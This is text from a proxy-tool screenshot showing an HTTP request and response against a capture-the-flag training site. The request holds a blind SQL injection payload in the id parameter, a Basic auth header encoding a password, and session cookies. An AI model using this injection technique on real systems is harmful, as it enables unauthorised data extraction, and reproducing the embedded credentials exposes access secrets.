 Request
Pretty Raw Hex \n
1 GET /admin/s3cr3t_m3ss4g3s/?id=
2%20and%20substring((select%20id%20from%20messages%20where%20id
%3d2),1,1)%3d=2 HTTP/1.1
2 Host: admin.vulntraining.co.uk
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9,ar;q=0.8
8 Authorization: Basic dnVsbnRyYWluaW5nOiN4N1FFMUpnJmNOTw==
9 Cookie: ctfchallenge=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 server: nginx/1.21.1
3 date: Sat, 06 Aug 2022 00:01:06 GMT
4 content-type: application/json
5 set-cookie: ctfchallenge=
eyJkYXRhIjoiZXlKMWMyVnlYMmhoYzJnaU9pSjRZM3A2TTNKMmR5SXNJbkJ5Wlc
xcGRXMGlPbVpoYkhObGZRPT0iLCJ2ZXJpZnkiOiJhYmYwNzRmYWI0Yzk2YjA3OT
M4ZDcxNGQ0N2VhZWIzNSJ9; Max-Age=2592000; Path=/;
domain=.vulntraining.co.uk
6 connection: close
7 Content-Length: 21
8
9 [
"Message not found"
]